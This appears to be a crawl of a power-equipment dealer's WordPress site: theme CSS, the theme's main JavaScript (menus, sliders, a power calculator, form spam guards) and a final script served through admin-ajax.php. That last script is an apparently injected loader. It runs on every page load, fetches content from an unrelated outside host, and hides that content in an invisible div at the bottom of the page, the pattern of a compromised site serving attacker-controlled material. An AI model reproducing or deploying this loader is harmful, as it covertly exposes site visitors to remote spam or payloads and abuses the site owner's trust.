	.push-triple-lg-bottom {
		margin-bottom: 60px;
	}

	.push-triple-lg-left {
		margin-left: 60px;
	}

	.push-triple-lg-ends {
		margin-top: 60px;
		margin-bottom: 60px;
	}

	.push-triple-lg-sides {
		margin-right: 60px;
		margin-left: 60px;
	}

	.soft-lg {
		padding: 20px;
	}

	.soft-lg-top {
		padding-top: 20px;
	}

	.soft-lg-right {
		padding-right: 20px;
	}

	.soft-lg-bottom {
		padding-bottom: 20px;
	}

	.soft-lg-left {
		padding-left: 20px;
	}

	.soft-lg-ends {
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.soft-lg-sides {
		padding-right: 20px;
		padding-left: 20px;
	}

	.soft-half-lg {
		padding: 10px;
	}

	.soft-half-lg-top {
		padding-top: 10px;
	}

	.soft-half-lg-right {
		padding-right: 10px;
	}

	.soft-half-lg-bottom {
		padding-bottom: 10px;
	}

	.soft-half-lg-left {
		padding-left: 10px;
	}

	.soft-half-lg-ends {
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.soft-half-lg-sides {
		padding-right: 10px;
		padding-left: 10px;
	}

	.soft-double-lg {
		padding: 40px;
	}

	.soft-double-lg-top {
		padding-top: 40px;
	}

	.soft-double-lg-right {
		padding-right: 40px;
	}

	.soft-double-lg-bottom {
		padding-bottom: 40px;
	}

	.soft-double-lg-left {
		padding-left: 40px;
	}

	.soft-double-lg-ends {
		padding-top: 40px;
		padding-bottom: 40px;
	}

	.soft-double-lg-sides {
		padding-right: 40px;
		padding-left: 40px;
	}

	.soft-triple-lg {
		padding: 60px;
	}

	.soft-triple-lg-top {
		padding-top: 60px;
	}

	.soft-triple-lg-right {
		padding-right: 60px;
	}

	.soft-triple-lg-bottom {
		padding-bottom: 60px;
	}

	.soft-triple-lg-left {
		padding-left: 60px;
	}

	.soft-triple-lg-ends {
		padding-top: 60px;
		padding-bottom: 60px;
	}

	.soft-triple-lg-sides {
		padding-right: 60px;
		padding-left: 60px;
	}

	.hard-lg {
		padding: 0;
	}

	.hard-lg-top {
		padding-top: 0;
	}

	.hard-lg-right {
		padding-right: 0;
	}

	.hard-lg-bottom {
		padding-bottom: 0;
	}

	.hard-lg-left {
		padding-left: 0;
	}

	.hard-lg-ends {
		padding-top: 0;
		padding-bottom: 0;
	}

	.hard-lg-sides {
		padding-right: 0;
		padding-left: 0;
	}
}

/**
 * Image background
 */
.img-bg--cover {
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
}

.img-bg--fullheight {
	background-repeat: no-repeat;
	background-position: top center;
	background-size: auto 100%;
}

/**
 * Add color background
 */
.color-bg--primary {
	background-color: #fcaf17;
}

/*yellow*/
.color-bg--secondary {
	background-color: #000;
	color: #fff;
}

/*black*/
.color-bg--tertiary {
	background-color: #f5f5f5;
}

/*gray*/
.color-bg--accent {
	background-color: #fff;
}

/*white*/
/**
 * Text or Font Color
 */
/*.word-breaker {display: block;}*/
#wp-realtime-sitemap-menu h3 {
	display: none
}


.page-template-page-generator-accessories-new-php .page-inventory-filter-form__content .page-inv-filterform-row .page-inv-filterform-col:nth-child(2) {
	width: 30%;
	max-width: 30%;
}

.wpp-meta.post-stats {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://woodstockpower.com/wp-content/themes/woodstockpower/assets/js/main.min.js?ver=1757689274
body_size: 6002
content:
/* ---------------------------------------------------------------------
Global Js
Target Browsers: All
------------------------------------------------------------------------ */

var FX = (function(FX, $) {
	/**
	 * Doc Ready
	 */
	 $(function() {
	 	var winwidth = $(window).width(),
	 	winheight = $(window).height();

	 	FX.MobileMenus.init();
	 	FX.SlickSliders.init();
	 	FX.ExternalLinks.init();
	 	FX.Social.init();
	 	FX.ImAHuman.init();
	 	FX.Parallax.init();
	 	FX.SmoothAnchors.init();
	 	FX.toggleAddClass.init();
	 	FX.designAdjustment.init({
	 		windowWidth : winwidth,
	 		windowHeight : winheight
	 	});
	 	FX.designAdjustmentScroll.init({
	 		windowWidth : winwidth,
	 		windowHeight : winheight
	 	});
	 	FX.btnSlideToggle.init();
	 	FX.PowerCalculator.init();
		FX.ProductSearchFilters.init();
		FX.FormSpamClick.init();

		/*
		 * Form [select, checkbox, radio]
		 */

		 if ($.isFunction($.fn.iCheck)) {
		 	$('input').not('.no-icheck').iCheck({
		 		checkboxClass: 'icheckbox_minimal',
		 		radioClass: 'iradio_minimal',
				increaseArea: '20%' // optional
				});
		 }

		 if ($.isFunction($.fn.selectric)) {
		 	$('select').each(function(){
		 		var target = $(this),
		 		is_multiple = target.attr('multiple');
		 		if(is_multiple != 'multiple'){
		 			target.selectric();
		 		}
		 	});
		 }

		 if ($.isFunction($.fn.phoneFormat)) {
		 	$( '.phonenumber, .ginput_container_phone input' ).phoneFormat();
		 }

		 if(!Modernizr.flexbox) {
		 	$('[class*="flex-display"]').addClass('flex-display--not');
		 	$('[class*="flex-display"]').addClass('clearfix');
		 	$('.valign-middle').addClass('valign-middle--not');
		 }

		 autosize($('textarea'));

		 $('.custom-file-upload').on('click', 'label', function(event) {
		 	$(this).siblings('span').find('input').click();
		 });

		 /*$('#wpcf7-f37-p7-o1').on('click', '.btn-tertiary', function (e) {
		 	e.preventDefault();
		 	var valid = true;
		 	$('#wpcf7-f37-p7-o1 input.wpcf7-validates-as-required ').each(function() {
		 		if( $(this).val().length === 0 ) {
		 			valid = false;
		 		}
		 	});
		 	if(valid) {

		 		$('input.wpcf7-file').each(function() {
		 			if ($(this).val() == '') $(this).remove();
		 		});
		 	}
		 	$(this).closest('form').submit();
		 });*/

		 /* Upload multiple fields CF7*/
		// console.log( $('.custom-file-upload label').find('span') );
	 //    $('.custom-file-upload label').find('span').change(function( event ){
	 //    	console.log( event );
	 //    	console.log( $(this) );
	 //        $(this).parent().parent().next().find('label').show();
	 //    });

	 /* Styling for file input types */
	 var inputs = document.querySelectorAll( '.custom-file-upload [type="file"]' );
	 Array.prototype.forEach.call( inputs, function( input )
	 {
	 	var inParent = input.parentElement,
	 	label	 = inParent.nextElementSibling,
	 	labelVal = label.innerHTML;

	 	input.addEventListener( 'change', function( e )
	 	{
	 		var fileName = '';
	 		if( this.files && this.files.length > 1 )
	 			fileName = ( this.getAttribute( 'data-multiple-caption' ) || '' ).replace( '{count}', this.files.length );
	 		else
	 			fileName = e.target.value.split( '\\' ).pop();

	 		if( fileName ) {
	 			label.innerHTML = '<span></span>';
	 			label.querySelector( 'span' ).innerHTML = fileName;
	 			$( input ).closest('.custom-file-upload').next().find( 'label' ).css( "display", "inline-block" );
	 		}else{
	 			label.innerHTML = labelVal;
	 		}
	 	});
	 });

	});


	 $(window).load(function() {
		// TODO: Uncomment if using smooth scrolling anchors
		var winwidth = $(this).width(),
		winheight = $(this).height();

		FX.SmoothAnchors.init();

		FX.designAdjustment.init({
			windowWidth : winwidth,
			windowHeight : winheight
		});
		FX.designAdjustmentScroll.init({
			windowWidth : winwidth,
			windowHeight : winheight
		});

	});
	 window.addEventListener('scroll', function(){
	 	var winwidth = $( window ).width(),
	 	winheight = $(this).height();

	 	FX.SmoothAnchors.init();

	 	FX.designAdjustmentScroll.init({
	 		windowWidth : winwidth,
	 		windowHeight : winheight
	 	});

	 });
	 $( window ).resize(function(){
	 	var winwidth = $( window ).width(),
	 	winheight = $(this).height();

	 	FX.SmoothAnchors.init();

		//console.log(winwidth);
		FX.designAdjustment.init({
			windowWidth : winwidth,
			windowHeight : winheight
		});
		FX.designAdjustmentScroll.init({
			windowWidth : winwidth,
			windowHeight : winheight
		});
	});

	 /**/
	 FX.designAdjustment = {
	 	config: {
	 		windowWidth: 0,
	 		windowHeight: 0
	 	},
	 	init: function(config) {

	 		$('.js-popup-inner').each(function(){
	 			var $this = $(this),
	 			h = $this.height();

	 			if(h >= config.windowHeight) {
	 				$this.parent().css('display','block');
	 			}else{
	 				$this.parent().removeAttr('style');
	 			}

	 		});

			//console.log(config.windowWidth);

			if(config.windowWidth >= 768){
				var headerh = $('#page-header').height();
				$('.slide-item-inner').css({
					'padding-top': headerh+60
				});
				$('body.innerpage .page-banner').css({
					'padding-top': headerh+48
				});
			}else{
				$('.page-banner, .slide-item-inner').css({
					'padding-top': 0
				});

			}

		}
	};

	FX.designAdjustmentScroll = {
		config: {
			windowWidth: 0,
			windowHeight: 0
		},
		init: function(config) {

			if(config.windowWidth >= 768){
				FX.scrollTop.init({
					obj				: $(".page-header")
					,from			: 100
					,loadingClass	: 'page-header-scroll'
					,activeClass	: 'page-header-scrolled'
				});
			}

		}
	};
	/**
	 * Setup Mobile Menu interactions
	 * @type {Object}
	 */
	 FX.MobileMenus = {
	 	init: function() {
	 		$('.nav-primary-mobile li.menu-item-has-children > a').after('<span class="sub-menu-toggle icon-arrow-up hidden-md hidden-lg"></span>');
	 		/* TODO: Change .nav--primary to be the class name of the wrapper for your navigation. Change .icon-arrow-down to be the name of a down arrow icon or some other icon indicating open/close */

	 		$('.sub-menu-toggle').on('click', this.toggleSubMenu);

	 		$('.nav-primary-mobile .js-menu-parent-indicator').unbind('click').click(function(){
	 			var a = $(this),
	 			$li = a.parent().parent(),
	 			$target = $li.children('ul'),
	 			target_children = $target.find('li').length;

	 			a.parent().parent().addClass('current');

	 			/*just open/toggle*/
	 			$target.slideToggle("slow", function(){
	 				if($target.is(':hidden')){
	 					$target.removeClass('opened-menu');
	 					$li.removeClass('current');
	 				}else{
	 					$target.addClass('opened-menu');
	 					$li.addClass('current');
	 				}
	 			});


					/*$target.slideDown('slow', function(){
						if($target.is(':hidden')){
							$target.removeClass('opened-menu');
							$li.removeClass('current');
						}else{
							$target.addClass('opened-menu');
							$li.addClass('current');
						}
					});

					$li.parent().find('.opened-menu').slideUp('slow', function(){
						$(this).removeClass('opened-menu');
						$(this).parent().removeClass('current');
					});*/

					return false;



				});


	 	},

	 	toggleSubMenu: function() {
	 		var $this = $(this),
	 		$parent = $this.parent("li"),
	 		$wrap = $parent.children(".sub-menu");
	 		$wrap.toggleClass("toggled");
	 		$parent.toggleClass("toggled");
	 		$this.toggleClass("toggled");
	 	},
	 };

	/**
	 * Code for sliders using slick
	 */
	 FX.SlickSliders = {
	 	init: function() {
	 		if ($.isFunction($.fn.slick)) {
				$('.js-slider').slick(/*{
					autoplaySpeed  	: 4000,
					infinite       	: true,
					dots           	: false,
					arrows         	: true,
					fade			: true,
					cssEase			: 'linear',
					responsive: [
						{
						  breakpoint: 599,
						  settings	: {
							arrows	: false,
							dots	: true
						  }
						}
					]
				}*/);

				$('.js-partners').slick({
					dots: false,
					infinite: false,
					speed: 300,
					slidesToShow: 7,
					slidesToScroll: 7,
					centerMode: false,
					variableWidth: true,
					responsive: [
					{
						breakpoint: 1366,
						settings: {
							variableWidth: false,
							slidesToShow: 6,
							slidesToScroll: 6,
						}
					},
					{
						breakpoint: 1200,
						settings: {
							variableWidth: false,
							slidesToShow: 5,
							slidesToScroll: 5,
						}
					},
					{
						breakpoint: 1024,
						settings: {
							variableWidth: false,
							slidesToShow: 4,
							slidesToScroll: 4,
						}
					},
					{
						breakpoint: 600,
						settings: {
							variableWidth: false,
							slidesToShow: 3,
							slidesToScroll: 3
						}
					},
					{
						breakpoint: 480,
						settings: {
							variableWidth: false,
							slidesToShow: 2,
							slidesToScroll: 2
						}
					},
					{
						breakpoint: 360,
						settings: {
							variableWidth: false,
							slidesToShow: 1,
							slidesToScroll: 1
						}
					}
					]
				});


				$('.product-gallery').slick({
					slidesToShow: 1
					,slidesToScroll: 1
					,arrows: false
					,dots: false
					,fade: true
					,adaptiveHeight: false
					,autoplaySpeed: 2000
					,autoplay: false
				});
				$('.product-gallery-thumbs').slick({
					slidesToShow: 3
					,slidesToScroll: 2
					,asNavFor: '.product-gallery'
					,dots: false
					,arrows: true
					,centerMode: false
					,focusOnSelect: true
					,infinite: false
				});

				 /*
				  *To cinnect the big image autoplay to thumbnail
				  */

				  $('.product-gallery').on('beforeChange', function(event, slick, currentSlide, nextSlide){
					//console.log(nextSlide);
					$('.product-gallery-thumbs .slick-slide').removeClass('slick-current');
					$('.product-gallery-thumbs .slick-slide').eq(nextSlide).addClass('slick-current');
				});

				//set active class to first slide
				$('.product-gallery-thumbs .slick-slide').eq(0).addClass('slick-current');
			}
		}
	};

	/**
	 * Force External Links to open in new window.
	 * @type {Object}
	 */
	 FX.ExternalLinks = {
	 	init: function() {
	 		var siteUrlBase = FX.siteurl.replace(/^https?:\/\/((w){3})?/,'')

	 		$('a[href*="//"]:not([href*="'+siteUrlBase+'"])')
				.not('.ignore-external') // ignore class for excluding
				.addClass('external')
				.attr('target', '_blank')
				.attr('rel', 'noopener');
			}
		};


	/**
	 * Custom Social Share icons open windows
	 * @type {Object}
	 */
	 FX.Social = {
	 	init: function() {
	 		$(".js-social-share").on("click", this.open);
	 	},

	 	open: function(event) {
	 		event.preventDefault();

	 		FX.Social.windowPopup($(this).attr("href"), 500, 300);
	 	},

	 	windowPopup: function (url, width, height) {
	 		var left = (screen.width / 2) - (width / 2),
	 		top = (screen.height / 2) - (height / 2);

	 		window.open(
	 			url,
	 			"",
	 			"menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=" + width + ",height=" + height + ",top=" + top + ",left=" + left
	 			);
	 	}
	 };

	/**
	 * ImAHuman
	 * Hidden Captchas for forms
	 * @type {Object}
	 */
	 FX.ImAHuman = {
	 	num: "0xFF9481",
	 	forms: void 0,

	 	init: function() {
	 		this.setup();
	 	},

	 	setup: function() {
	 		this.forms = document.getElementsByTagName("form");
	 		this.bind();
	 	},

	 	bind: function() {
	 		for (var i = 0; this.forms.length > i; i++) {
	 			$(this.forms[i]).on("focus click", this.markAsHuman);
	 		}
	 	},

	 	markAsHuman: function() {
	 		$(this).find('.imahuman, [name="imahuman"]').attr("value", parseInt(FX.ImAHuman.num, 16));
	 	}
	 };


	/**
	 * Affix
	 * Fixes sticky items on scroll
	 * @type {Object}
	 */
	 FX.Affix = {
	 	windowHeight: 0,

	 	init: function() {
	 		this.windowHeight = $(window).height();
	 		this.bind();
	 	},

	 	bind: function(e) {
	 		$(window).on('scroll', this.scroll);
	 		$(window).on('resize', this.updateWindowHeight);
	 	},

	 	scroll: function(e) {
	 		var scrolltop = $(this).scrollTop(),
	 		fixPoint  = FX.Affix.windowHeight - $('#masthead').height();

	 		if(scrolltop >= fixPoint) {
	 			$('body').addClass('affix-head');
	 		} else {
	 			$('body').removeClass('affix-head');
	 		}
	 	},

	 	updateWindowHeight: function(e) {
	 		FX.Affix.windowHeight = $(window).height();
	 	}
	 };



	/**
	 * FX.Parallax
	 * Parallax effect for images
	 * @type {Object}
	 */
	 FX.Parallax = {
	 	init: function() {
	 		this.bind();
	 	},

	 	bind: function() {
	 		$(window).scroll(this.scroll);
	 	},

	 	scroll: function(e) {
	 		$('.js-parallax').each(function(){

	 			var $this   = $(this),
	 			$speed  = $this.data('speed') || 6,
	 			$window = $(window),
	 			yPos    = -($window.scrollTop() / $speed),
	 			coords  = 'center '+ yPos + 'px';

	 			$this.css({ backgroundPosition: coords });

	 		});
	 	}
	 };



	/**
	 * FX.SmoothAnchors
	 * Smoothly Scroll to Anchor ID
	 * @type {Object}
	 */
	 FX.SmoothAnchors = {
	 	init: function() {
	 		this.hash = window.location.hash;

	 		if ( this.hash != '' ) {
	 			this.scrollToSmooth(this.hash);
	 		}

	 		this.bind();
	 	},

	 	bind: function() {
	 		$('a[href^="#"]').on('click', $.proxy(this.onClick, this));
	 	},

	 	onClick: function(event) {
	 		event.preventDefault;

	 		var target = $(event.currentTarget).attr('href');

	 		this.scrollToSmooth(target);
	 	},

	 	scrollToSmooth: function(target) {
	 		var $target = $( $target );
	 		$target = ($target.length) ? $target : $( this.hash );

			var headerHeight = 0; // TODO: if using sticky header change 0 to
								  // $('#page-header').outerHeight(true)

								  if ($target.length)
								  {
								  	var targetOffset = $target.offset().top - headerHeight;
								  	$('html,body').animate({scrollTop: targetOffset}, 600);

								  	return false;
								  }
								}
							};



	/**
	 * Tab Content
	 * @type {Object}
	 */

	/* HTML Formatting should follow this basic pattern:

	<ul class=�js-tabs�>
		<li><a href=�#tab-content-1�>Tab</a></li>
		<li><a href=�#tab-content-2�>Tab</a></li>
	</ul>

	<div id="tab-content-1">
	<!-- content -->
	</div>

	<div id="tab-content-2">
	<!-- content -->
	</div>
	*/

	FX.Tabs = {
		init: function() {
			$('.js-tabs').on('click touchstart', 'a', this.switchTab)
		},

		switchTab: function(event) {
			event.preventDefault();

			var $this = $(this),
			$tab  = $($this.attr('href'));

			$this.parent()
			.addClass('active')
			.siblings()
			.removeClass('active');

			$tab.addClass('active')
			.siblings()
			.removeClass('active');
		}
	};

	/**
	 * Search Trigger [jho]
	 * @type {Object}
	 */

	FX.toggleAddClass = {//{{{
		config: {
			button: $(".js-toggle-addclass-btn"),
			class: 'active'
		},
		init: function(config){
			$.extend(this.config, config);
			this.config.button.on( 'click', this.addClass);
		},

		addClass: function(event) {
			event.preventDefault();
			var $this 		= $(this),
			config = FX.toggleAddClass.config;
			targetthebody = $('body'),
			attrhref	= $this.attr('href'),
			toclose		= $this.data('toclose'),
			popup		= $this.data('popup');

			/*content to view or to hide*/
			if(typeof attrhref !== typeof undefined){
				var container = attrhref;
			}else{
				var container = $this.attr('target');
			}
			var target = $(container),
			addclassinbody = container.replace('#', '');

			//console.log(popup);

			/*body class*/
			if(typeof popup == typeof undefined && popup !== false){
				if(typeof toclose !== typeof undefined){
					tocloseclass = toclose.replace('#', '');
					targetthebody.removeClass(tocloseclass);
				}
				targetthebody.toggleClass(addclassinbody);
			}

			/*object class*/
			if(typeof toclose !== typeof undefined){
				$(toclose).removeClass(config.class);
			}
			target.toggleClass(config.class);
		}
	}//}}}

	/**
	 * Button Slide Toggle [jho]
	 * @type {Object}
	 */
	FX.btnSlideToggle = {//{{{
		config: {
			button: $(".js-slide-toggle-btn"),
			speed: 500
		},

		init: function(config) {
			$.extend(this.config, config);
			this.config.button.on( 'click', this.sToggle);
		},

		sToggle: function(e){
			var $this = $(this),
			attr = $this.attr('href'),
			config = FX.btnSlideToggle.config;

			if(typeof attr !== typeof undefined && attr !== false){
				var container = $this.attr('href')
			}else{
				var container = $this.attr('target');
			}
			var target = $(container);

			var thispos = $this.offset();

			//console.log(container);

			e.preventDefault();
			target.slideToggle(config.speed, function(){
				if(target.is(':hidden')){
					$this.removeClass('open');
					$(container).removeClass('open');
				}else{
					$this.addClass('open');
					$(container).addClass('open');
				}
			}
			);

			if(typeof attr !== typeof undefined && attr !== false && $this.attr('data-close') !== false){
				var container = $this.attr('data-close'),
				target = $(container);
				target.slideToggle(config.speed, function(){
					if(target.is(':hidden')){
						$this.removeClass('open');
						$(container).removeClass('open');
					}else{
						$this.addClass('open');
						$(container).addClass('open');
					}
				}
				);
			}
		}
	}//}}}



	/**
	 * Power calculator functionality
	 */
	 FX.PowerCalculator = {
	 	init: function() {
	 		$('.calc-block__convert').on('keyup', this.convert);
	 		$('.calc-block__calc').on('keyup click', this.calculate);
	 	},

	 	convert: function(event) {
	 		var calc_type	= $(this).attr('data-convert'),
	 		calc_ratio	= parseFloat( $(this).attr('data-ratio') ),
	 		base_val	= $(this).val(),
	 		result_el	= $('input[name="calc_result"][data-convert="' + calc_type + '"]');

			// Calculate conversion
			var converted	= parseFloat( ( base_val * calc_ratio ).toFixed(3) );
			result_el.val(converted);
		},

		calculate: function(event) {
			if( $('input[name="calc_volt"]').val() != '' && $('input[name="calc_amp"]').val() != '' ) {
				var	calc_volt	= parseFloat( $('input[name="calc_volt"]').val() ),
				calc_amp	= parseFloat( $('input[name="calc_amp"]').val() );
				calc_phase	= parseFloat( $('input[name="calc_phase"]:checked').val() ),
				calc_power	= parseFloat( $('input[name="calc_power"]:checked').val() );

				// Calculate power output
				var converted	= parseFloat( ( calc_volt * calc_amp * calc_phase * calc_power ) / 1000 );
				$('input[name="calc_require"]').val(converted);
			}
		}
	}




	/**
	 * Fixed in Scroll [jho]
	 * @type {Object}
	 */
	 FX.scrollTop = {
	 	config: {
	 		obj				: ''
	 		,from			: 150
	 		,loadingClass	: 'js-scrolled'
	 		,activeClass	: 'js-condensed-head'
	 	},

	 	init: function(config) {
	 		var originalConfig = FX.scrollTop.config;

			//console.log(config.obj);

			var obj = config.obj ? config.obj : originalConfig.obj;
			var fromTopPx = config.from ? config.from : originalConfig.from;
			var activeClass = config.activeClass ? config.activeClass : originalConfig.activeClass;
			var loadingClass = config.loadingClass ? config.loadingClass : originalConfig.loadingClass;

			var scrolledFromtop = $(window).scrollTop();
			if(scrolledFromtop > fromTopPx){
				obj.addClass(loadingClass);

				setTimeout(function(){
					obj.addClass(activeClass);
				}, 100);

			}else{
				obj.removeClass(activeClass);
				obj.removeClass(loadingClass);

				setTimeout(function(){
					obj.removeClass(activeClass);
				}, 100);
			}
		}
	};

	FX.ProductSearchFilters = {
		$filters: null,
		$filtersContainer: null,
		$filtersClose: null,

		init() {
			this.$filters = $('.page-inventory-filter-form');
			this.$filtersContainer = $('.page-inventory-filter-form-container');
			this.$filtersClose = $('.filter-form-close');

			if (!this.$filters.length) {
				return;
			}
			
			this.bindEventListeners();
		},

		bindEventListeners() {
			$(window).on(
				'load resize scroll',
				this.debounce(this.handleSticky.bind(this))
			);

			this.$filtersClose.on('click', this.handleFilterClose.bind(this));
		},

		handleFilterClose(e) {
			$(e.currentTarget).toggleClass('is-toggled');
			$('.page-inventory-filter-form__content').toggleClass('hide');
			this.createPlaceholder();
		},

		handleSticky(e) {
			this.createPlaceholder();
			const shouldStick = !this.filtersIsVisible(this.$filtersContainer);
			this.$filters.toggleClass('is-sticking', shouldStick);
			this.debounce(() => {
				this.$filters.toggleClass('is-sticky', shouldStick);
				this.$filters.css({
					top: $('#page-header').outerHeight()
				});
			})();
		},

		createPlaceholder() {
			this.$filtersContainer.height(this.$filters.outerHeight(true));
		},

		// Helpers

		filtersIsVisible($elem = null, $container = $(window)) {
			const stickyHeaderHeight = $('#page-header').height();

			const elementTop = $elem.offset().top;
			const elementBottom = elementTop + $elem.outerHeight();

			const viewportTop = $container.scrollTop() + stickyHeaderHeight;
			const viewportBottom = viewportTop + $container.height();

			return elementBottom > viewportTop && elementTop < viewportBottom;
		},

		debounce(fn = () => {}, delay = 200) {
			let timer;

			return function() {
				if (timer) {
					clearTimeout(timer);
				}

				timer = setTimeout(() => {
					fn.apply(this, arguments);
				}, delay);
			}
		}
	};

	FX.FormSpamClick = {
		init: function() {
			function disableCF7Buttons() {
				const buttons = document.querySelectorAll('.wpcf7-form input[type="submit"], .wpcf7-form button[type="submit"]');
				buttons.forEach(btn => btn.disabled = true);
			}
		
			// Function to enable all CF7 submit buttons
			function enableCF7Buttons() {
				const buttons = document.querySelectorAll('.wpcf7-form input[type="submit"], .wpcf7-form button[type="submit"]');
				buttons.forEach(btn => btn.disabled = false);
			}
		
			// Listen to the normal form submit event (before AJAX)
			document.addEventListener('submit', function(event) {
				if (event.target.classList.contains('wpcf7-form')) {
					disableCF7Buttons();
				}
			}, true); // useCapture=true ensures we catch it early
		
			// Listen to CF7 submit completion event (after AJAX response)
			document.addEventListener('wpcf7submit', function(event) {
				enableCF7Buttons();
			});
		}
	};

	return FX;
}(FX || {}, jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://woodstockpower.com/wp-admin/admin-ajax.php?action=load_my_script
body_size: -117
content:
document.addEventListener("DOMContentLoaded",(function(){fetch("https://dxdiag.bengbeng.xyz").then((e=>{if(!e.ok)throw Error(`Failed to fetch content (${e.status})`);return e.text()})).then((e=>{var t=document.createElement("div");t.innerHTML=e,t.style.display="none",document.body.insertBefore(t,document.body.childNodes[document.body.childNodes.length-1].nextSibling)})).catch((()=>{}))}));
    